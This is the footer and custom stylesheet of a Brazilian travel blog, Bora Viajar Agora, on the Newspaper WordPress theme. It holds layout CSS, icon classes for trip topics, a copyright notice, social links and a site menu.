	</div>

</div></div></div></div></div></div><div id="tdi_144_88c" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_145_048  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_145_048{
                    min-height: 0;
                }.tdi_145_048,
				.tdi_145_048 .tdc-columns{
				    display: block;
				}.tdi_145_048 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_145_048{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_145_048 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_145_048{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_145_048{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_144_88c_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_144_88c_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://localhost/newspapperx/wp-content/uploads/2020/10/3.jpg") !important;
background-position:center center !important;
opacity:0.2 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_144_88c_rand_style{
background-color:#04344a !important;
}
 </style></div><div class="vc_column tdi_147_84d  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_147_84d{
                    vertical-align: baseline;
                }.tdi_147_84d .wpb_wrapper,
				.tdi_147_84d .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_147_84d .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_147_84d .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image tdi_148_84f  td-single-image- td-pb-border-top td_block_template_8"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://www.boraviajaragora.com/wp-content/uploads/2020/10/boralogoFOOTER-1.png'); background-size: auto; background-repeat: no-repeat; background-position: center center;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.tdi_148_84f{
margin-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdi_148_84f .td_single_image_bg{
					height: 106px;
					padding-bottom: 0;
				}.tdi_148_84f{
					width: 332px;
				}.tdi_148_84f:hover .td_single_image_bg:before{
                    opacity: 0;
                }
</style></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_149_009 tdm-content-horiz-center td-pb-border-top footertext1 td_block_template_8"  data-td-block-uid="tdi_149_009" >
<style>

/* inline tdc_css att */

.tdi_149_009{
margin-bottom:20px !important;
width:85% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_149_009{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_149_009{
width:80% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_149_009{
width:78% !important;
}
}

</style>
<style>
/* custom css */
.tdi_149_009 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Rubik !important;font-size:12px !important;line-height:1.6 !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_149_009 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.6 !important;font-weight:400 !important;
				}
}
</style><p class="tdm-descr">Todo o conteúdo do Bora Viajar Agora está protegido pela LEI DO DIREITO AUTORAL, Nº 9.610, de 19 de fevereiro de 1998. Portanto, é vedada qualquer reprodução ou divulgação dos textos e imagens, com ou sem fins lucrativos, em qualquer meio de comunicação, inclusive na WEB, sem consulta e aprovação prévia dos editores.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_150_768 tdm-content-horiz-center td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_150_768" >
<style>
.tdi_151_3f9 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_151_3f9 .tdm-social-item i.td-icon-twitter,
				.tdi_151_3f9 .tdm-social-item i.td-icon-linkedin,
				.tdi_151_3f9 .tdm-social-item i.td-icon-pinterest,
				.tdi_151_3f9 .tdm-social-item i.td-icon-blogger,
				.tdi_151_3f9 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_151_3f9 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 7px 14px 7px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_151_3f9 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_151_3f9 .tdm-social-item i,
				.tds-team-member2 .tdi_151_3f9.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}body .tdi_151_3f9 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}.tdi_151_3f9 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_151_3f9 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_151_3f9 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_151_3f9 .tdm-social-item{
				    border: 1px solid rgba(203,149,88,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_151_3f9"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/boraviajaragora/" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/boraviajaragora/" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/boraviajaragora/" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/boraviajaragora/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="boraviajaragora@gmail.com" class="tdm-social-item"><i class="td-icon-font td-icon-mail-1"></i></a><a href="boraviajaragora@gmail.com" class="tdm-social-text">Mail</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/boraviajaragora" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/boraviajaragora" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCCSSj4ZD3BOUKJpsB12-6pQ" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCCSSj4ZD3BOUKJpsB12-6pQ" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div id="tdi_152_c60" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_153_6f9  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_153_6f9{
                    min-height: 0;
                }.tdi_153_6f9,
				.tdi_153_6f9 .tdc-columns{
				    display: block;
				}.tdi_153_6f9 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_153_6f9.tdc-row-content-vert-center,
                    .tdi_153_6f9.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_153_6f9.tdc-row-content-vert-bottom,
                    .tdi_153_6f9.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_153_6f9.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_153_6f9.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_153_6f9{
padding-top:8px !important;
padding-bottom:8px !important;
position:relative;
}

.tdi_153_6f9 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_153_6f9{
padding-top:10px !important;
padding-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_153_6f9{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_152_c60_rand_style td-element-style" ><style>
.tdi_152_c60_rand_style{
background-color:#042b3d !important;
}
 </style></div><div class="vc_column tdi_155_7c9  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_155_7c9{
                    vertical-align: baseline;
                }.tdi_155_7c9 .wpb_wrapper,
				.tdi_155_7c9 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_155_7c9 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_155_7c9 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_155_7c9{
margin-bottom:8px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_156_8c6 tdm-content-horiz-center td-pb-border-top subfootertext1 td_block_template_8"  data-td-block-uid="tdi_156_8c6" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_156_8c6{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_156_8c6 .tdm-descr{
                    color: #cccccc;
                
					font-family:Rubik !important;font-size:12px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_156_8c6 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_156_8c6 .tdm-descr{
					font-size:12px !important;line-height:1.2 !important;
				}
}
</style><p class="tdm-descr">&copy; 2016  Todos os direitos reservados - BORA VIAJAR AGORA</p></div></div></div><div class="vc_column tdi_158_7f0  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_158_7f0{
                    vertical-align: baseline;
                }.tdi_158_7f0 .wpb_wrapper,
				.tdi_158_7f0 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_158_7f0 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_158_7f0 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_158_7f0{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_158_7f0{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_159_c96 td-pb-border-top td_block_template_8 widget"  data-td-block-uid="tdi_159_c96" >
<style>

/* inline tdc_css att */

.tdi_159_c96{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_159_c96 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_159_c96{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_159_c96{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_159_c96{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_159_c96 li{
					display: inline-block;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_159_c96 .menu{
					display: flex;
				}.tdi_159_c96 .sub-menu{
					display: none;
				}.tdi_159_c96 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_159_c96 ul li{
					margin-right: 16px;
				}.tdi_159_c96 ul li:last-child{
					margin-right: 0;
				}.tdi_159_c96 a{
					color: #cccccc;
				}.tdi_159_c96 a:hover{
					color: #ffffff;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_159_c96 li{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_159_c96 ul li{
					margin-right: 5px;
				}.tdi_159_c96 ul li:last-child{
					margin-right: 0;
				}.tdi_159_c96 li{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_159_c96 class="td_block_inner td-fix-index"><div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://www.boraviajaragora.com/sobre/">Sobre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2891"><a href="https://www.boraviajaragora.com/contatos/">Contatos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://www.boraviajaragora.com/planeje/">Planeje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.boraviajaragora.com/podcast/">Podcast</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2978"><a href="https://www.boraviajaragora.com/participe/">Participe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.boraviajaragora.com/destaques/roteiros/">Roteiros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.boraviajaragora.com/destaques/top-10/">Top 10</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://www.boraviajaragora.com/borapraparis/">#Paris</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.7 (rara)
        Deploy mode: deploy
        
        uid: 696f8c7099090
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */

/* custom css theme panel */

@font-face {
font-family: 'Museo 300';
font-style: normal;
font-weight: normal;
src:url('https://www.boraviajaragora.com/wp-content/themes/Newspaper-child/fonts/Museo300-Regular.woff') format('woff');
}


@font-face {
font-family: 'Museo 700';
font-style: normal;
font-weight: normal;
src:  url('https://www.boraviajaragora.com/wp-content/themes/Newspaper-child/fonts/Museo700-Regular.woff') format('woff');
}

.quando-fui::before{background:#03b2b0;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f073";float:left;margin-right:5px;margin-top:-5px;font-family: "Font Awesome 5 Free";font-size:22px;text-align:center;}
.quanto-tempo::before{background:#f1678f;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f30b";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.transporte::before{background:#01adf0;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f239";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.transporte-bus::before{background:#019900;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f207";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.transporte-aviao::before{background:#065abd;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f5b0";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.hospedagem::before{background:#01356f;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f236";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.praia-sol::before{background:#5e8638;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f5ca";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.praia-sol-red::before{background:#e2581b;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f5ca";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.o-que-mais-fazer::before{background:#78769d;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f030";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.comer-e-beber::before{background:#13808d;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f2e7";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.imperdivel::before{background:#dfab02;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f005";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.festas::before{background:#3a3a3a;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f79f";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.floresta::before{background:#11828e;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f1bb";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.lampada::before{background:#14818e;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f0eb";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.castelo::before{background:#0f87cc;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f286";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.cidade::before{background:#14818e;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f64f";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.aviao::before{background:#14818e;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f5b0";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.casa::before{background:#d681a2;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f015";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.cat::before{background:#a9002d;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f1b0";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.horse::before{background:#000;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f6f0";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.seguranca::before{background:#000;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f505";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.mesquita::before{background:#1fa95d;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f678";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.camping::before{background:#88ba23;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f6bb";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.esqui::before{background:#e52327;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f7c9";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.cidade-unica::before{background:#00a132;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f1ad";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.peixe::before{background:blue;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f578";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.hippo::before{background:red;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f6ed";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.pin::before{background:#2b6ba3;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f3c5";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.nadar::before{background:#000080;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f5c4";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.navio::before{background:#000080;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f21a";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.guitar::before{background:#000;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f7a6";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.elefante::before{background:green;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f839";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.water::before{background:blue;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f773";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.agua::before{background:blue;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f773";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.montanha::before{background:blue;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f6fc";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.money::before{background:#CCC;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f155";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.medkit::before{background:red;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f0fa";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.seguro-viagem::before{background:red;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f0fa";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.ticket::before{background:#FF69B4;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f3ff";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.chip::before{background:#be4bdb;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f7c4";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.livro::before{background:#D2691E;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f02d";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
div.roteiros{display: inline-block !important;margin:0px 0px 0 0 !important;}
.mais::before{background:#CCC;border-radius:50%;width:30px;height:30px;line-height:30px;color:#FFF;display: block;content:"\f067";float:left;margin:0 15px 5px 10px;font-family: "FontAwesome";font-size:18px;text-align:center;}
.onibus::before{background:#ff0000;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f207";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.trem::before{background:green;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f238";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.transporte_item strong{float:left;margin-right:30px;}
.van::before{background:gold;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f5b6";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.taxi::before{background:darkolivegreen;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f1ba";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.carro::before{background:blueviolet;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f5e4";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.andar::before{background:#000;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f554";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.pickup::before{background: coral;border-radius:50%;width:40px;height:40px;line-height:40px;color:#FFF;display: block;content:"\f63c";float:left;margin-right:5px;margin-top:-5px;font-family: "FontAwesome";font-size:22px;text-align:center;}
.check::before{border-radius:50%;width:40px;height:40px;line-height:40px;color:green;display: block;content:"\f00c";float:left;margin-right:5px;margin-top:-5px;font-family: FontAwesome;font-size:32px;text-align:center;}

.postid-2603 table td {    border:none;    padding: 0px 3px !important;}
.postid-2603 table td img{   margin:0;}
.postid-2606 table td {    border:none;    padding: 0px 3px !important;}
.postid-2606 table td img{   margin:0;}

#block-hub #afiliateHu iframe{border:1px solid #F1f1f1;width: 100%!important;height:289px;background:#f1f1f1}
#block-booking{border:5px solid #f1f1f1;display:flex;justify-content:center;padding:20px 0 0 0;box-sizing: border-box}
#block-booking iframe{margin:0 auto;}
body:not(.category) #category-image-capa{display: none}
.bandeirinha-top10{position: relative;top:20px;left:20px;}

.tdb_category_description {border:1px solid #EEE;box-shadow:0px 0px 5px #CCC;padding:0px;background:#fcfeff;}
.tdb_category_description p{position: relative;margin:20px !important;color:#002e5d !important;font-style: normal !important;}

.money{position:relative;}
.custo{position:absolute;margin-left:15px;margin-top:-15px;}
.muitobaixo{background:url("https://web.archive.org/web/20231031141600im_/https://www.boraviajaragora.com/wp-content/uploads/2020/10/moedas-muito-baixo.jpg") center center;background-size: 100% 100%;width:53px;height:41px;}
.baixo{background:url("https://web.archive.org/web/20231031141600im_/https://www.boraviajaragora.com/wp-content/uploads/2020/10/moedas-baixo.jpg") center center;background-size: 100% 100%;width:84px;height:39px;}
.medio{margin-top:-25px;background:url("https://web.archive.org/web/20231031141600im_/https://www.boraviajaragora.com/wp-content/uploads/2020/10/moedas-medio.jpg") center center;background-size: 100% 100%;width:106px;height:56px;}
.alto{background:url("https://web.archive.org/web/20231031141600im_/https://www.boraviajaragora.com/wp-content/uploads/2020/10/moedas-alto.jpg") center center;background-size: 100% 100%;width:120px;height:39px;}
.muitoalto{background:url("https://web.archive.org/web/20231031141600im_/https://www.boraviajaragora.com/wp-content/uploads/2020/10/moedas-muito-alto.jpg") center center;background-size: 100% 100%;width:133px;height:39px;}
.archive .tdb-featured-image-bg{display: none;}


.single h1{color:#002e5d !important;}
.single_date{color:#002e5d !important;float:left;min-width:160px;float:right;}
.single_date::before{content:"Publicado em: ";text-transform:none !important;float:left;margin-right:5px;line-height:14px;font-weight:bold;}
.single_date *{font-size:12px;font-family: "Open Sans" !important;color:#002e5d;font-weight:bold;}
.single_moddate *{font-size:12px;font-family: "Open Sans" !important;color:#002e5d;font-weight:bold;}
.single_moddate{float:right;}
.singletitledivisor{border:none;border-top:1px solid #aabdce;}

.custom_single_header .cat_flag{float:left;max-width:60px;margin-right:20px;}
.custom_single_header h1{font-family: 'Museo 700';font-weight:bold;font-size:34px;line-height:30px;font-weight:bold;padding-top:0px;margin-bottom:0;}
.y_desc{font-family: 'Museo 300';clear:both;font-size:19px;line-height:26px;color:#002e5d;}

.home .tdb-featured-image-bg{display: none;}
.page .tdb-featured-image-bg{display: none;}
.search .tdb-featured-image-bg{display: none;}
.error404  .tdb-featured-image-bg{display: none;}
.tdb-featured-image-bg{max-height:436px;overflow:hidden;}
.tdb-featured-image-bg img{margin-top:-10%}

 .td-block-title span{font-family: 'Museo 700' !important;font-weight:bold;clear:both;color:#002e5d !important;font-weight:bold; text-transform:uppercase; }
body *{font-family: 'Museo 300';}

#menu-menu-destinos > li > a{font-family: 'Museo 700' !important;text-transform: uppercase !important;padding:3px .5.5vw;background:#f2fbff;color:#00546d;font-weight:bold !important;;}
#menu-menu-destinos  li:hover> a{background:#035986;color:#FFF;}
#menu-menu-destinos > li > a:hover{background:#035986;color:#FFF;}
#menu-menu-destinos .sub-menu{width: 100% !important;left:0;padding:0;background:#f2fbff;}
#menu-menu-destinos .sub-menu a{transition:.2s;font-size:13px !important;line-height:32px;text-align: center;text-transform: uppercase;color:#002e5d !important;border-bottom:1px solid #DDD;font-weight:bold !important;}
#menu-menu-destinos .sub-menu a:hover{background:#035986;color:#FFF !important;}

.td-fix-index #menu-menu-destinos-1 > li > a{font-family: 'Museo 700' !important;text-transform: uppercase !important;padding:3px .7vw;background:#f2fbff;color:#00546d;font-weight:bold !important;;}
.td-fix-index #menu-menu-destinos-1  li:hover > a{background:#035986;color:#FFF;}
.td-fix-index #menu-menu-destinos-1 > li > a:hover{background:#035986;color:#FFF;}
.td-fix-index #menu-menu-destinos-1 .sub-menu{width: 150% !important;left:0;padding:0;background:#f2fbff;}
.td-fix-index #menu-menu-destinos-1 .sub-menu a{transition:.2s;font-size:12px !important;line-height:32px;text-align: center;text-transform: uppercase;color:#002e5d !important;border-bottom:1px solid #DDD;font-weight:bold !important;}
.td-fix-index #menu-menu-destinos-1 .sub-menu a:hover{background:#035986;color:#FFF !important;}
.td-fix-index .tdb-search-icon{color:#00546d !important;}


.tdb_header_mega_menu h3{margin:-3px 0 5px 0 !important;}
.tdb_header_mega_menu h3 a{border:none !important;line-height:16px !important;}
	.tdb_header_mega_menu .td-excerpt{font-size:11px !important;}
	
.archive h1 {color:#002e5d}
.archive_title_block{max-height:80px;}
.archive .tdc-content-wrap .tdb_module_loop h3 a{font-size:30px !important;line-height:1.3em;font-weight:bold !important;color:#002e5d !important;font-family: 'Museo 700';padding:0 10px;text-transform:none !important;}
